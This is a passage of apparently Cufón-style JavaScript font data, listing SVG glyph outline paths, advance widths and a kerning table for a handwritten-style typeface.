-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm109,-333v25,0,26,38,0,38v-23,0,-19,-29,-6,-36","w":169},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm142,-331v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm92,-313v2,13,-18,27,-20,6v-4,-21,20,-34,20,-6","w":169},{"d":"62,21v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,19,-35,15,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":136},{"d":"55,-217v-7,18,96,98,88,137v-10,49,-40,58,-74,51v6,9,53,57,49,74v1,43,-82,45,-87,9v8,-24,22,13,43,12v13,0,30,-6,30,-21v0,-42,-92,-78,-92,-134v0,-55,36,-58,48,-58v15,0,21,16,6,15v-26,-2,-38,13,-38,41v0,20,19,49,55,49v79,0,25,-95,-13,-125v-19,-15,-32,-23,-32,-53v0,-13,9,-30,42,-30v14,0,60,13,43,32v-17,0,-16,-18,-48,-18v-9,0,-20,8,-20,19","w":163},{"d":"168,-285v-71,6,-125,64,-120,135v5,71,66,127,137,123v72,-4,130,-68,125,-140v-5,-71,-71,-124,-142,-118xm164,-305v81,-7,154,53,161,134v7,81,-54,154,-135,161v-81,7,-153,-54,-160,-135v-7,-81,53,-153,134,-160xm197,-232v-17,2,-62,59,-54,109v0,2,0,36,19,36v13,0,41,-18,66,-39v9,-4,15,7,6,13v-30,31,-104,78,-106,-4v-1,-51,25,-124,70,-132v10,-5,36,22,16,28v-8,0,-6,-12,-17,-11","w":321},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm80,-355v8,4,54,38,59,48v0,3,0,7,-5,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-7,8,-7","w":164},{"d":"173,-267v-18,41,-64,110,-77,149v17,0,34,-2,43,-2v19,0,19,2,19,9v-1,11,-51,7,-68,10v-2,6,-3,13,-4,19v20,-1,35,-1,45,-1v19,0,20,3,20,10v-1,10,-52,5,-69,9v-7,27,-8,66,-13,85v-2,7,-3,13,-12,13v-5,0,-7,-5,-7,-13v0,-15,11,-60,16,-84v-19,1,-42,2,-49,2v-27,1,-19,-14,-6,-16v19,-3,41,-3,58,-4r5,-19r-47,3v-17,0,-16,-3,-16,-7v7,-17,44,-8,66,-13v-18,-38,-54,-95,-65,-132v2,-12,15,-12,21,1r53,110v14,-36,48,-95,68,-126v7,-12,14,-13,19,-3","w":148},{"d":"73,-88v-2,38,-7,144,-8,168v-1,8,2,20,-8,20v-10,0,-9,-11,-9,-19v0,-24,5,-123,8,-167v-21,-3,-61,8,-61,-14v9,-16,45,0,62,-4v2,-32,6,-79,6,-79v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-4,46,-6,79v24,0,57,-18,74,-4v2,14,-26,12,-39,15v-12,3,-23,4,-36,7","w":126},{"d":"95,-223v-2,13,-20,14,-19,-5v2,-27,5,-52,5,-69v0,-4,2,-18,12,-17v9,0,8,17,7,26v-3,30,-2,43,-5,65xm72,-300v-3,16,-11,56,-9,75v0,9,-1,16,-12,15v-8,0,-8,-12,-7,-20v2,-22,6,-40,6,-58v0,-11,4,-26,14,-25v3,0,10,3,8,13","w":108},{"d":"54,-176v14,-1,23,26,2,27v-15,1,-18,-30,-2,-27xm71,-29v0,9,-5,10,-13,10v-19,0,-21,-31,-2,-31v9,0,15,8,15,21","w":107},{"d":"28,-259v-1,-17,21,-48,47,-50v1,0,26,9,26,38v0,33,-19,45,-42,45v-17,0,-31,-9,-31,-33xm86,-269v1,-16,-7,-23,-15,-23v-24,2,-44,49,-12,52v18,1,26,-6,27,-29","w":110},{"d":"116,-317v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm66,-300v2,14,-18,28,-20,6v-4,-20,20,-32,20,-6"},{"d":"151,-207r-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213xm82,-285v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":174},{"d":"193,-248r-18,139v0,33,-10,80,4,101v-1,5,-4,11,-9,11v-8,0,-19,-3,-19,-24r-104,-165v-8,48,-16,124,-16,169v0,6,0,13,-10,13v-10,-1,-9,-9,-9,-19v0,-15,14,-146,20,-181v-7,-9,-6,-21,3,-26v-1,-23,20,-24,20,-7v0,7,-1,13,-3,23r45,77v15,26,39,63,57,90v0,-35,16,-181,21,-204v4,-16,20,-13,18,3xm141,-310v7,1,21,-18,29,-16v3,11,-14,31,-28,32v-20,0,-20,-22,-27,-22v-16,0,-35,34,-49,30v-7,-12,31,-45,48,-45v21,0,21,21,27,21","w":198},{"d":"120,-247v8,1,24,-22,34,-19v3,13,-17,38,-33,38v-24,0,-24,-27,-32,-27v-17,-4,-42,41,-59,36v-3,-3,-8,-5,5,-20v13,-15,34,-33,53,-33v24,0,25,25,32,25","w":146},{"d":"162,-135v16,1,38,-5,26,17v-24,-2,-104,0,-152,9v-2,-6,-1,-8,2,-18v35,-5,120,-8,124,-8","w":214},{"d":"134,-177v0,15,-20,101,-30,167v-7,47,-17,127,-17,131v-1,9,2,25,-10,25v-9,0,-8,-17,-7,-26v3,-54,33,-225,40,-264r-61,117v-6,9,-13,26,-25,26v-12,0,-10,-17,-9,-27r22,-152v0,-24,22,-15,20,-1r-25,150v27,-32,52,-90,68,-126v14,-30,15,-37,23,-37v6,0,11,6,11,17","w":127},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm66,-337v25,0,27,37,0,37v-23,0,-19,-29,-7,-36","w":83},{"d":"125,-64v-14,23,-74,50,-86,76v13,11,59,6,59,32v0,23,-46,51,-69,51v-12,3,-40,-16,-19,-23v22,17,68,-7,71,-25v5,-20,-64,-10,-61,-32v-2,-9,7,-15,9,-21v-20,0,-30,-24,-30,-51v-1,-50,25,-124,70,-133v12,-3,37,21,17,28v-8,0,-7,-11,-18,-11v-17,0,-54,60,-54,109v0,9,2,42,18,42v36,0,67,-40,88,-51v4,0,5,4,5,9","w":97},{"d":"203,-314v25,0,56,9,48,32v-18,7,-23,-14,-51,-14v-61,0,-95,72,-109,122v16,0,58,-8,76,-13v6,-1,14,-3,14,3v-16,20,-58,22,-96,27r-59,186v-8,21,-14,34,-21,53v-4,10,-5,26,-17,25v-10,-1,0,-19,3,-28v26,-65,59,-166,77,-233v-21,3,-44,3,-62,3v-5,0,-12,2,-12,-6v9,-22,54,-6,78,-17v3,-5,18,-51,28,-72v21,-44,64,-68,103,-68","w":199},{"d":"131,-190v33,-21,81,24,66,74r-92,14v-1,3,-1,15,-1,24v0,3,1,62,31,60v17,-1,43,-20,63,-35v9,-6,18,-12,21,-7v4,6,-10,13,-15,17v-37,34,-93,65,-110,5v-3,14,1,40,-15,39v-3,0,-9,-4,-7,-13r16,-106v-9,18,-57,109,-70,114v-7,0,-12,-1,-12,-16v0,-51,28,-193,107,-184v8,0,15,6,18,14xm109,-120r72,-11v8,-21,-8,-48,-31,-48v-12,0,-37,44,-41,59xm99,-176v-33,-9,-55,59,-58,61v-12,32,-21,65,-15,77v8,-6,63,-103,73,-138","w":222},{"d":"-12,-6v10,-32,60,-97,76,-123r-49,-121v3,-13,17,-13,22,2v9,27,26,76,40,100v10,-17,21,-37,36,-58v16,-23,25,-47,50,-60v3,0,7,2,7,6v-20,41,-64,96,-84,131v10,27,40,82,57,112v2,-12,0,-37,13,-37v8,0,7,9,7,19v-1,26,-12,79,-16,110v-1,9,-6,11,-13,11v-17,-10,6,-52,3,-78v-25,-26,-42,-88,-63,-119v-8,11,-22,35,-35,54v-12,18,-27,44,-31,53v-3,8,-1,14,-11,14v-6,0,-9,-6,-9,-16","w":166},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm84,-289v3,-14,58,-47,66,-52v4,0,9,2,9,6v-4,15,-53,48,-66,53v-5,0,-9,-4,-9,-7","w":164},{"d":"-11,-1v5,-15,18,1,30,0v56,-7,113,-60,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,40,-69,96,-116,113v-20,13,-32,19,1,26v26,5,45,12,45,27v0,36,-56,44,-80,47v-17,2,-48,-15,-26,-26v23,18,89,3,89,-18v0,-14,-76,-9,-68,-36v0,-7,3,-13,8,-18v-10,-2,-21,-6,-21,-15","w":157},{"d":"227,-145v0,5,-4,6,-23,6v-4,53,-40,137,-105,137v-64,0,-92,-80,-86,-129v-17,4,-25,-14,-5,-14v2,0,4,-2,6,-2v10,-66,50,-120,109,-120v51,0,80,47,82,113v13,1,22,3,22,9xm102,-18v41,0,79,-56,84,-121v-39,0,-86,3,-155,7v-4,38,15,114,71,114xm120,-252v-44,0,-79,52,-88,105r154,-8v-1,-61,-30,-97,-66,-97","w":214},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm138,-357v5,-1,24,46,30,54v-9,16,-16,4,-24,-13v-4,-10,-7,-12,-10,-20v-18,9,-47,55,-66,48v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":169},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm126,-256v16,0,38,-6,27,16r-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2","w":124},{"d":"126,-132v-4,12,-67,75,-67,90v-2,6,-8,7,-13,4v-10,-21,9,-32,28,-59v33,-46,29,-30,-7,-74v-19,-22,-36,-31,-26,-54v19,-3,28,32,44,47v20,19,41,40,41,46","w":158},{"d":"124,-215v-14,20,-54,97,-80,97v-21,0,-26,-30,-24,-54v4,-36,0,-101,24,-110v4,0,5,6,5,10v-2,26,-9,67,-10,98v-1,14,-1,37,7,37v28,-8,60,-82,80,-111v7,-17,24,-15,21,7v-14,108,-49,224,-49,344v0,17,-18,23,-16,4v4,-107,30,-218,42,-322xm128,-337v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm78,-319v2,14,-19,26,-20,5v-4,-21,21,-32,20,-5"},{"d":"8,-24v0,-46,21,-173,105,-173v10,0,19,6,18,16v0,5,-6,3,-14,5v-8,29,-22,126,-25,161v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107v-9,19,-57,110,-70,115v-7,0,-11,-2,-11,-17xm100,-177v-55,9,-67,90,-75,125v0,2,-1,10,3,11v8,-6,59,-101,72,-136xm65,-221v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":122},{"d":"160,-172v-9,12,-56,50,-66,69v16,19,35,50,50,66v4,9,-5,17,-12,8v-18,-24,-35,-51,-56,-72v0,-4,15,-20,36,-42v21,-14,28,-44,46,-42v4,1,6,8,2,13xm102,-187v-1,20,-18,23,-41,47r-30,34v17,16,38,50,47,67v8,15,-11,19,-14,7v-12,-21,-35,-61,-51,-70v15,-32,56,-60,77,-86v5,-5,11,0,12,1","w":167},{"d":"100,-170v0,-13,-80,-56,-59,-81v19,4,29,25,44,40v21,19,41,37,41,43v-4,10,-67,69,-67,82v-2,10,-17,7,-17,-3v0,-14,54,-69,58,-81xm140,-55v-16,23,-71,8,-118,18v-12,2,-15,-13,-5,-18v42,-7,62,-8,110,-8v7,0,13,1,13,8","w":158},{"d":"96,66v-4,14,-50,48,-64,43v-13,0,-23,-9,-23,-29v0,-38,43,-84,68,-94v8,0,10,0,10,4v-13,19,-61,47,-62,86v0,6,3,18,10,18v15,5,48,-32,56,-37v4,0,5,4,5,9","w":97},{"d":"123,-253v-8,66,-20,183,-20,279v0,9,-4,14,-10,14v-6,0,-7,-10,-7,-32v1,-70,13,-235,22,-270v6,-6,16,-2,15,9xm1,-210v0,-39,71,-86,120,-86v23,0,41,12,41,22v-9,14,-23,-8,-44,-5v-36,5,-94,45,-94,69v0,20,53,21,64,37v0,8,-3,8,-20,8v-9,43,-8,149,-13,205v-1,9,-19,19,-18,-2r11,-209v-22,-10,-47,-18,-47,-39","w":154},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm90,-331v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm40,-313v2,14,-18,26,-20,6v-4,-21,20,-34,20,-6","w":83},{"d":"33,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-11,7,-66,10,-116v3,-42,8,-54,13,-92v2,-13,4,-31,13,-29v6,2,8,6,7,11v-16,92,-17,139,-24,227","w":135},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm51,-291v-17,0,-31,-18,-33,-33v0,-5,0,-8,6,-9v6,-1,20,25,29,25v24,0,47,-33,68,-28v-1,21,-43,40,-70,45","w":83},{"d":"55,-8v-4,-78,26,-175,13,-236v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6v6,64,-24,152,-12,227v6,0,14,-1,14,5v0,5,-8,10,-16,12v0,9,-11,14,-19,9v-19,9,-40,21,-3,27v26,4,45,12,45,27v0,36,-56,44,-80,47v-17,2,-48,-15,-26,-26v23,18,89,3,89,-18v0,-14,-76,-9,-68,-36v1,-21,23,-26,40,-37","w":142,"k":{"\u00ff":23,"x":18,"v":16,"q":16,"p":25,"m":21,"e":18,"a":30,"\u00e6":30,"\u0105":30,"c":21,"\u00e7":21,"\u0107":21,"\u0109":21,"\u010b":21,"\u010d":21,"d":23,"\u010f":23,"\u0111":23,"n":21,"\u00f1":21,"\u0144":21,"\u0146":21,"\u0148":21,"\u014b":21,"o":23,"\u00f8":23,"\u0153":23,"r":18,"\u0155":18,"\u0157":18,"\u0159":18,"u":16,"\u0173":16,"w":16,"y":23,"\u00fd":23,"z":23,"\u017a":23,"\u017c":23,"\u017e":23,"\u00e0":-5,"\u00e1":-5,"\u00e2":-5,"\u00e3":-5,"\u00e4":-5,"\u00e5":-5,"\u0101":-5,"\u0103":-5,"\u00e8":-25,"\u00e9":-25,"\u00ea":-25,"\u00eb":-25,"\u0113":-25,"\u0117":-25,"\u011b":-25,"\u00ec":-43,"\u00ef":-43,"\u0129":-43,"\u012b":-43,"\u012d":-43,"\u00f2":-29,"\u00f3":-29,"\u00f4":-29,"\u00f5":-29,"\u00f6":-29,"\u014d":-29,"\u014f":-29,"\u0151":-29,"\u00f9":-29,"\u00fa":-29,"\u00fb":-29,"\u00fc":-29,"\u0169":-29,"\u016b":-29,"\u016d":-29,"\u016f":-29,"\u0171":-29}},{"d":"50,-212v-43,-13,-16,-69,23,-78v19,0,29,-5,29,25v0,28,-29,54,-52,53xm85,-266v-15,-18,-42,17,-40,27v0,4,2,12,9,11v13,0,31,-22,31,-38","w":125},{"d":"1,-12v5,-15,17,0,30,0v12,0,23,-4,33,-9v3,-29,7,-87,11,-121v-26,-3,-64,-3,-63,-28v1,-25,47,-57,75,-74v3,-14,0,-37,14,-40v10,4,5,14,4,28v21,-12,54,-29,71,-29v6,0,14,0,14,6v0,12,-11,11,-20,12v-15,1,-47,20,-67,31r-8,78v30,2,73,14,73,47v0,31,-51,79,-87,98v-2,15,7,34,-11,36v-8,0,-7,-15,-7,-26v-21,9,-55,13,-62,-9xm82,-31v33,-25,104,-73,48,-101v-12,-5,-27,-8,-39,-9xm85,-224v-28,19,-53,40,-53,51v0,9,11,9,34,12v4,0,8,3,12,3","w":177},{"d":"55,-314r-24,300v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v10,-54,19,-201,25,-295v1,-11,18,-11,17,0xm8,20v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,15,-35,15,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":59},{"d":"58,-140v18,8,46,34,46,66v0,29,-4,34,-17,50v-13,16,-27,28,-45,28v-33,-11,-3,-112,-3,-125v-13,-1,-8,-17,1,-20v2,-15,8,-30,13,-56v-18,2,-54,21,-56,0v0,-9,60,-19,68,-18v10,1,3,18,1,27xm50,-18v40,-5,55,-92,5,-105v-1,9,-4,21,-8,58v-4,33,-3,46,3,47","w":111},{"d":"178,-184r-10,162v0,8,-1,14,-10,14v-9,0,-9,-18,-9,-29v1,-44,10,-92,6,-133v-18,9,-61,110,-61,144v0,6,-5,9,-10,9v-9,0,-9,-6,-9,-14v2,-40,11,-91,15,-134v0,-4,-1,-6,-3,-6v-30,27,-53,105,-57,143v-2,6,-3,11,-12,11v-7,0,-7,-6,-7,-13r15,-144v-6,-22,23,-37,20,-8r-7,70v5,-9,39,-85,57,-84v4,0,11,2,11,17v0,37,-4,54,-5,71v6,-12,44,-90,67,-89v6,0,9,8,9,13","w":183},{"d":"108,-207v13,16,60,57,61,63v-6,10,-63,68,-66,82v-3,10,-18,5,-21,0v-8,-18,-29,-43,-50,-63v-27,-26,-2,-24,30,-62r21,-21v-11,-13,5,-26,13,-13v10,-8,9,-15,23,-13v11,10,-4,20,-11,27xm94,-195v-19,17,-35,32,-52,53v13,14,37,43,51,62v11,-17,46,-57,51,-66","w":187},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm78,-345v8,4,55,37,60,47v-6,17,-24,-3,-39,-14v-13,-9,-28,-21,-29,-27v-1,-4,4,-6,8,-6","w":214},{"d":"122,-91v0,-47,25,-185,107,-171v10,2,18,5,18,15v0,5,-7,4,-15,6v-5,18,-15,65,-16,102v0,27,2,51,33,52v38,1,70,-46,69,-84v0,-78,-60,-116,-133,-116v-69,1,-126,67,-122,139v5,102,139,158,218,90v10,-7,18,-12,21,0v-22,40,-62,49,-112,49v-79,0,-148,-60,-148,-149v0,-79,61,-146,152,-143v76,2,140,44,140,133v0,47,-40,100,-88,96v-9,0,-29,0,-38,-22v-14,-36,-12,-41,-3,-93v-9,18,-57,109,-70,114v-7,0,-13,-3,-13,-18xm216,-243v-56,8,-69,94,-76,130v0,3,1,6,3,6v10,-5,60,-103,73,-136","w":365},{"d":"319,-171v7,81,-54,154,-135,161v-81,7,-153,-54,-160,-135v-7,-81,51,-154,138,-154v89,0,150,47,157,128xm304,-167v-5,-71,-66,-118,-138,-118v-71,0,-127,66,-122,137v5,71,66,123,137,119v72,-4,128,-66,123,-138xm256,-227v-5,40,-89,63,-129,79v29,23,70,47,105,68v10,7,23,7,14,16v-26,4,-54,-23,-76,-35v-24,-13,-36,-23,-47,-32v-4,21,-7,33,-11,53v-2,11,0,15,-13,15v-7,0,-5,-13,-3,-22r26,-125v-6,3,-13,4,-13,-5v0,-7,6,-10,14,-13v2,-13,15,-16,22,-7v13,-3,106,-18,111,8xm127,-163v46,-15,95,-28,112,-58v-20,-17,-79,0,-100,5v-3,10,-10,38,-12,53","w":316},{"d":"150,-193v49,55,57,120,27,176v-22,42,-59,52,-74,52v-39,0,-94,-36,-94,-96v1,-62,52,-83,80,-83v24,0,63,19,86,48v-2,-64,-79,-129,-127,-158v-5,-5,-3,-11,4,-11v41,2,88,65,98,72xm170,-51v0,-27,-18,-75,-83,-75v-24,0,-60,20,-60,65v0,59,56,78,72,78v22,0,71,-33,71,-68","w":201},{"d":"137,-149r89,-23v2,0,5,1,5,4v-17,15,-78,29,-97,36v-8,18,-8,78,-22,93v-9,0,-5,-14,-5,-21r7,-67v-8,3,-22,6,-28,10v-5,24,-8,67,-14,93v-3,12,-11,42,-16,20r15,-108r-36,14v-13,-2,-5,-17,3,-21v11,-6,28,-7,34,-15v1,-8,3,-15,4,-23v-10,0,-26,13,-27,-4v2,-12,22,-11,31,-16v4,-30,7,-45,15,-74v-1,-10,13,-14,15,-4r-12,74v12,-2,21,-4,28,-6v6,-13,11,-97,36,-71v-5,19,-17,52,-18,69v17,-1,39,-12,52,-6v-3,15,-49,16,-55,23v-2,2,-1,8,-4,23xm120,-144v1,-5,5,-27,5,-27v-19,5,-26,7,-31,8r-7,28v8,-1,24,-6,33,-9","w":221},{"d":"54,-123v25,0,28,37,1,37v-23,0,-19,-29,-7,-36","w":112},{"d":"130,-260v-10,28,-62,54,-82,86v17,20,47,51,61,78v0,9,-11,10,-16,3r-34,-42v-5,-4,-29,-27,-33,-38v0,-5,18,-20,43,-47v36,-38,41,-35,43,-44v4,-4,19,-5,18,4xm143,-59v-16,22,-67,9,-114,19v-1,0,-12,-3,-12,-6v0,-9,4,-13,7,-13v42,-7,59,-8,107,-8v7,0,12,1,12,8","w":151},{"d":"84,-256v-33,152,13,360,-176,368v-18,0,-37,-1,-38,-12v0,-17,26,-3,40,-4v162,-2,153,-204,153,-347v0,-22,21,-25,21,-5","w":95},{"d":"206,-143v0,83,-43,137,-120,137v-59,0,-80,-69,-80,-93v0,-30,18,-71,37,-93v12,-15,70,-52,91,-52v37,0,72,58,72,101xm82,-23v63,-1,107,-38,106,-107v0,-52,-24,-96,-56,-95v-17,1,-59,22,-78,48v-18,24,-30,54,-30,73v0,47,35,81,58,81","w":209},{"d":"82,-9v2,-25,26,-161,14,-172v-26,14,-65,122,-72,154v-5,21,-22,24,-20,2r15,-185v-19,-3,-61,7,-60,-14v8,-17,47,0,62,-4r4,-52v1,-13,1,-43,14,-43v11,0,7,12,6,23r-8,70v24,-2,44,-6,65,-10v4,0,9,3,10,7v2,14,-26,13,-39,15r-38,7r-8,122v14,-35,49,-107,76,-119v24,6,13,60,11,78v-4,33,-8,112,-23,129v-7,0,-9,-1,-9,-8","w":118},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2xm40,-4v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,15,-34,15,-53v0,-28,-13,-31,-17,-45v0,-3,2,-8,7,-8","w":126},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,59,-19,116,-13,169v3,24,-20,52,-40,64v-5,-19,24,-33,21,-58v-7,-49,14,-116,16,-171v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2","w":126},{"d":"212,110v-23,-4,-24,-33,-37,-60v-10,-21,-23,-51,-27,-56v-57,23,-141,-8,-141,-85v0,-78,38,-178,122,-179v60,0,85,66,85,130v0,78,-47,122,-51,126r45,102v4,8,11,18,4,22xm140,-22v-4,-15,-36,-77,-36,-88v0,-6,2,-8,7,-8v10,0,44,88,44,88v64,-46,57,-219,-27,-225v-68,-4,-107,112,-104,163v3,62,71,92,116,70","w":223},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm152,-335v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm102,-318v2,14,-19,28,-21,6v-4,-20,21,-33,21,-6","w":164},{"d":"145,-267v-14,69,-22,161,-20,248v0,7,3,19,-11,19v-9,0,-6,-11,-7,-23v-1,-33,3,-100,2,-107v0,0,-50,8,-72,12v-4,28,-5,70,-7,99v-1,10,-3,15,-9,15v-7,0,-10,-7,-9,-17v1,-15,6,-53,8,-95v-9,1,-43,9,-41,-6v2,-16,35,-8,44,-14r12,-116v1,-15,3,-28,15,-28v9,0,6,14,5,23r-15,118v36,-3,46,-8,71,-9v10,-33,0,-119,26,-128v3,0,8,3,8,9","w":138},{"d":"107,-257v-49,14,-68,52,-68,110v0,31,-6,68,-6,87v0,26,11,73,-17,73v-9,0,-6,-26,-6,-38v0,-93,-3,-168,34,-209v21,-24,47,-40,71,-40v19,0,27,9,27,18v9,23,-38,80,-52,98v30,-11,71,-9,71,26v0,32,-18,58,-51,96v-13,15,-35,43,-45,43v-22,-5,-9,-15,6,-26v24,-17,79,-94,71,-106v0,-10,-1,-21,-24,-21v-26,0,-34,7,-42,7v-8,0,-11,-1,-11,-10v7,-16,65,-78,56,-99v0,-8,-8,-9,-14,-9","w":157},{"d":"137,27v2,5,4,13,-1,14v-5,2,-6,-3,-11,-12r-112,-257v-18,-40,-23,-46,-31,-61v-10,-17,5,-28,14,-12v62,111,94,211,141,328","w":138},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm65,-238v7,1,21,-17,29,-15v3,11,-15,30,-28,31v-20,0,-20,-22,-27,-22v-15,0,-34,35,-49,30v-8,-12,32,-44,49,-44v21,0,20,20,26,20","w":56},{"d":"228,-261v16,5,5,18,-6,31r-90,104v10,14,28,39,43,58v6,9,22,25,32,38v0,-22,16,-30,16,-5v0,20,-6,86,-9,106v-1,9,-5,12,-12,12v-5,0,-6,-3,-6,-12r7,-79v-31,-32,-56,-68,-83,-104r-2,79v-1,21,-1,31,-11,31v-18,-16,-1,-74,-5,-111r-50,56v-15,12,-42,73,-55,50v23,-48,65,-84,97,-122v-18,-27,-64,-97,-68,-127v-2,-13,15,-10,16,-1v14,28,33,71,64,111r15,-110v0,-17,22,-21,19,-2r-16,114r89,-105v3,0,11,-14,15,-12","w":224},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-